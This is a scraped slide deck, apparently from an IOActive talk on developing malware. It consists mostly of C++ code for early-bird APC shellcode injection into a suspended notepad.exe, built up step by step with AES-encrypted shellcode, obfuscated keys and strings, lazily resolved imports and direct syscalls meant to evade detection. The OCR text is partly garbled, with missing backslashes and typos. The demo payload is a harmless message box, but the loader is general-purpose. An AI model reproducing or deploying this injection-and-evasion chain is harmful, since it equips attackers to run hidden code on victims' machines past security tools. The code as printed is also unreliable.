The document presents a comprehensive guide on developing high-impact malware with minimal effort, focusing on Windows internals and APIs. It covers malware development techniques, detection evasion strategies, and practical examples, including code demonstrations for process and shellcode injection. Additionally, it emphasizes the importance of encryption and obfuscation methods in making malware difficult to detect.

























![31

Skeleton Code
©2022 IOActive, Inc. All rights reserved.
#include <Windows.h>
int main()
{
// msfvenom -p windows/x64/messagebox TEXT="I'm a malware author now" -f c
unsigned char shellcode[] = "xfcx48x81xe4xf0[...SNIP...]x65x42x6fx78x00";
SIZE_T shellcodeSize = sizeof(shellcode);
STARTUPINFO si = { 0 };
PROCESS_INFORMATION pi = { 0 };
CreateProcess(L"C:WindowsSystem32notepad.exe", NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi);
LPVOID bufferAddr = VirtualAllocEx(pi.hProcess, NULL, shellcodeSize, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
WriteProcessMemory(pi.hProcess, bufferAddr, shellcode, shellcodeSize, NULL);
QueueUserAPC((PAPCFUNC)bufferAddr, pi.hThread, NULL);
ResumeThread(pi.hThread);
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
}](https://image.slidesharecdn.com/developinghigh-impactmalwarewithminimaleffort-221212091053-7c87ff5b/85/Developing-High-Impact-Malware-with-Minimal-Effort-pptx-31-320.jpg)





![39
Tiny-AES-c in Action
Generating Encrypted Shellcode (AES-CBC-256)
©2022 IOActive, Inc. All rights reserved.
#include <Windows.h>
#include <stdio.h>
#include "libs/aes.hpp"
int main()
{
// msfvenom -p windows/x64/messagebox TEXT="I'm a malware author now" -f c
unsigned char payload[] = "xfcx48x81xe4xf0[...SNIP...]x65x42x6fx78x00x90";
SIZE_T payloadSize = sizeof(payload);
unsigned char key[] = "Malware.Development.Is.SoAwesome";
unsigned char iv[] = " xccx21xafx90x4dx8axbbx39xacx77x48x64x7dx9cx71xa4";
struct AES_ctx ctx;
AES_init_ctx_iv(&ctx, key, iv);
AES_CBC_encrypt_buffer(&ctx, shellcode, shellcodeSize);
printf("Encrypted buffer:n");
for (int i = 0; i < shellcodeSize - 1; i++) {
printf("x%02x", shellcode[i]);
}
printf("n");
}
NOP (x90) was
appended to make the
shellcode a multiple of
16 bytes.
Ensure the correct
block size!](https://image.slidesharecdn.com/developinghigh-impactmalwarewithminimaleffort-221212091053-7c87ff5b/85/Developing-High-Impact-Malware-with-Minimal-Effort-pptx-39-320.jpg)

![41
Tiny-AES-c in Action
Decrypting Shellcode (AES-CBC-256)
©2022 IOActive, Inc. All rights reserved.
#include <Windows.h>
#include "libs/aes.hpp"
int main()
{
// msfvenom -p windows/x64/messagebox TEXT="I'm a malware author now" -f c
unsigned char shellcode[] = "x31xb4x0fx9cx41[...SNIP...]x69xd9x96x09x08xce";
SIZE_T shellcodeSize = sizeof(shellcode);
unsigned char key[] = "Malware.Development.Is.SoAwesome";
unsigned char iv[] = "xccx21xafx90x4dx8axbbx39xacx77x48x64x7dx9cx71xa4";
struct AES_ctx ctx;
AES_init_ctx_iv(&ctx, key, iv);
AES_CBC_decrypt_buffer(&ctx, shellcode, shellcodeSize);
STARTUPINFO si = { 0 };
PROCESS_INFORMATION pi = { 0 };
CreateProcess(L"C:WindowsSystem32notepad.exe", NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi);
LPVOID bufferAddr = VirtualAllocEx(pi.hProcess, NULL, shellcodeSize, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
WriteProcessMemory(pi.hProcess, bufferAddr, shellcode, shellcodeSize, NULL);
QueueUserAPC((PAPCFUNC)bufferAddr, pi.hThread, NULL);
ResumeThread(pi.hThread);
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
}
AES_CBC_decrypt_buffer()
is now used.](https://image.slidesharecdn.com/developinghigh-impactmalwarewithminimaleffort-221212091053-7c87ff5b/85/Developing-High-Impact-Malware-with-Minimal-Effort-pptx-41-320.jpg)
![45
Hiding the Key and IV
©2022 IOActive, Inc. All rights reserved.
#include <Windows.h>
#include "libs/aes.hpp"
int main()
{
// msfvenom -p windows/x64/messagebox TEXT="I'm a malware author now" -f c
unsigned char shellcode[] = "x31xb4x0fx9cx41[...SNIP...]x69xd9x96x09x08xce";
SIZE_T shellcodeSize = sizeof(shellcode);
unsigned char key[] = { 'M', 'a', 'l', 'w', 'a', 'r', 'e', '.', 'D', 'e', 'v', 'e', 'l', 'o', 'p', 'm', 'e', 'n', 't', '.',
'I', 's', '.', 'S', 'o', 'A', 'w', 'e', 's', 'o', 'm', 'e’ };
unsigned char iv[] = { 0xcc, 0x21, 0xaf, 0x90, 0x4d, 0x8a, 0xbb, 0x39, 0xac, 0x77, 0x48, 0x64, 0x7d, 0x9c, 0x71, 0xa4 };
struct AES_ctx ctx;
AES_init_ctx_iv(&ctx, key, iv);
AES_CBC_decrypt_buffer(&ctx, shellcode, shellcodeSize);
STARTUPINFO si = { 0 };
PROCESS_INFORMATION pi = { 0 };
CreateProcess(L"C:WindowsSystem32notepad.exe", NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi);
LPVOID bufferAddr = VirtualAllocEx(pi.hProcess, NULL, shellcodeSize, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
WriteProcessMemory(pi.hProcess, bufferAddr, shellcode, shellcodeSize, NULL);
QueueUserAPC((PAPCFUNC)bufferAddr, pi.hThread, NULL);
ResumeThread(pi.hThread);
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
}
Stack them!](https://image.slidesharecdn.com/developinghigh-impactmalwarewithminimaleffort-221212091053-7c87ff5b/85/Developing-High-Impact-Malware-with-Minimal-Effort-pptx-45-320.jpg)


![50
skCrypter in Action
©2022 IOActive, Inc. All rights reserved.
#include <Windows.h>
#include "libs/aes.hpp”
#include "libs/skCrypter.h"
int main()
{
// msfvenom -p windows/x64/messagebox TEXT="I'm a malware author now" -f c
unsigned char shellcode[] = "x31xb4x0fx9cx41[...SNIP...]x69xd9x96x09x08xce";
SIZE_T shellcodeSize = sizeof(shellcode);
unsigned char key[] = { 'M', 'a', 'l', 'w', 'a', 'r', 'e', '.', 'D', 'e', 'v', 'e', 'l', 'o', 'p', 'm', 'e', 'n', 't', '.', 'I', 's', '.', 'S', 'o', 'A',
'w', 'e', 's', 'o', 'm', 'e’ };
unsigned char iv[] = { 0xcc, 0x21, 0xaf, 0x90, 0x4d, 0x8a, 0xbb, 0x39, 0xac, 0x77, 0x48, 0x64, 0x7d, 0x9c, 0x71, 0xa4 };
struct AES_ctx ctx;
AES_init_ctx_iv(&ctx, key, iv);
AES_CBC_decrypt_buffer(&ctx, shellcode, shellcodeSize);
STARTUPINFO si = { 0 };
PROCESS_INFORMATION pi = { 0 };
CreateProcess(skCrypt(L"C:WindowsSystem32notepad.exe"), NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi);
LPVOID bufferAddr = VirtualAllocEx(pi.hProcess, NULL, shellcodeSize, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
WriteProcessMemory(pi.hProcess, bufferAddr, shellcode, shellcodeSize, NULL);
QueueUserAPC((PAPCFUNC)bufferAddr, pi.hThread, NULL);
ResumeThread(pi.hThread);
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
}
String is passed into the
skCrypt() function.](https://image.slidesharecdn.com/developinghigh-impactmalwarewithminimaleffort-221212091053-7c87ff5b/85/Developing-High-Impact-Malware-with-Minimal-Effort-pptx-50-320.jpg)


![56
lazy_importer in Action
©2022 IOActive, Inc. All rights reserved.
#include <Windows.h>
#include "libs/aes.hpp”
#include "libs/skCrypter.h”
#include "libs/lazy_importer.hpp"
int main()
{
// msfvenom -p windows/x64/messagebox TEXT="I'm a malware author now" -f c
unsigned char shellcode[] = "x31xb4x0fx9cx41[...SNIP...]x69xd9x96x09x08xce";
SIZE_T shellcodeSize = sizeof(shellcoade);
unsigned char key[] = { 'M', 'a', 'l', 'w', 'a', 'r', 'e', '.', 'D', 'e', 'v', 'e', 'l', 'o', 'p', 'm', 'e', 'n', 't', '.', 'I', 's', '.', 'S', 'o', 'A', 'w',
'e', 's', 'o', 'm', 'e’ };
unsigned char iv[] = { 0xcc, 0x21, 0xaf, 0x90, 0x4d, 0x8a, 0xbb, 0x39, 0xac, 0x77, 0x48, 0x64, 0x7d, 0x9c, 0x71, 0xa4 };
struct AES_ctx ctx;
AES_init_ctx_iv(&ctx, key, iv);
AES_CBC_decrypt_buffer(&ctx, shellcode, shellcodeSize);
STARTUPINFO si = { 0 };
PROCESS_INFORMATION pi = { 0 };
LI_FN(CreateProcessW)(skCrypt(L"C:WindowsSystem32notepad.exe"), nullptr, nullptr, nullptr, FALSE, CREATE_SUSPENDED, nullptr, nullptr, &si, &pi);
LPVOID bufferAddr = LI_FN(VirtualAllocEx)(pi.hProcess, nullptr, shellcodeSize, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
LI_FN(WriteProcessMemory)(pi.hProcess, bufferAddr, shellcode, shellcodeSize, nullptr);
LI_FN(QueueUserAPC)((PAPCFUNC)bufferAddr, pi.hThread, NULL);
LI_FN(ResumeThread)(pi.hThread);
LI_FN(CloseHandle)(pi.hProcess);
LI_FN(CloseHandle)(pi.hThread);
}
WinAPIs are now passed
into the LI_FN()function.](https://image.slidesharecdn.com/developinghigh-impactmalwarewithminimaleffort-221212091053-7c87ff5b/85/Developing-High-Impact-Malware-with-Minimal-Effort-pptx-56-320.jpg)








![68
inline_syscall in Action
©2022 IOActive, Inc. All rights reserved.
#include <Windows.h>
#include "structs/syscalls.h"
#include "libs/aes.hpp”
#include "libs/skCrypter.h”
#include "libs/lazy_importer.hpp”
#include "libs/in_memory_init.hpp"
int main()
{
jm::init_syscalls_list();
// msfvenom -p windows/x64/messagebox TEXT="I'm a malware author now" -f c
unsigned char shellcode[] = "x31xb4x0fx9cx41[...SNIP...]x69xd9x96x09x08xce";
SIZE_T shellcodeSize = sizeof(shellcode);
unsigned char key[] = { 'M', 'a', 'l', 'w', 'a', 'r', 'e', '.', 'D', 'e', 'v', 'e', 'l', 'o', 'p', 'm', 'e', 'n', 't', '.', 'I', 's', '.', 'S', 'o', 'A', 'w', 'e', 's', 'o', 'm',
'e’ };
unsigned char iv[] = { 0xcc, 0x21, 0xaf, 0x90, 0x4d, 0x8a, 0xbb, 0x39, 0xac, 0x77, 0x48, 0x64, 0x7d, 0x9c, 0x71, 0xa4 };
struct AES_ctx ctx;
AES_init_ctx_iv(&ctx, key, iv);
AES_CBC_decrypt_buffer(&ctx, shellcode, shellcodeSize);
STARTUPINFO si = { 0 };
PROCESS_INFORMATION pi = { 0 };
LI_FN(CreateProcessW)(skCrypt(L"C:WindowsSystem32notepad.exe"), nullptr, nullptr, nullptr, FALSE, CREATE_SUSPENDED, nullptr, nullptr, &si, &pi);
LPVOID bufferAddr = NULL;
INLINE_SYSCALL(NtAllocateVirtualMemory)(pi.hProcess, &bufferAddr, 0, &shellcodeSize, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
INLINE_SYSCALL(NtWriteVirtualMemory)(pi.hProcess, bufferAddr, &shellcode, shellcodeSize, NULL);
INLINE_SYSCALL(NtQueueApcThread)(pi.hThread, (PKNORMAL_ROUTINE)bufferAddr, bufferAddr, NULL, NULL);
INLINE_SYSCALL(NtResumeThread)(pi.hThread, NULL);
INLINE_SYSCALL(NtClose)(pi.hProcess);
INLINE_SYSCALL(NtClose)(pi.hThread);
}
required
Make sure to use LLVM
(clang-cl) as the
Platform Toolset](https://image.slidesharecdn.com/developinghigh-impactmalwarewithminimaleffort-221212091053-7c87ff5b/85/Developing-High-Impact-Malware-with-Minimal-Effort-pptx-68-320.jpg)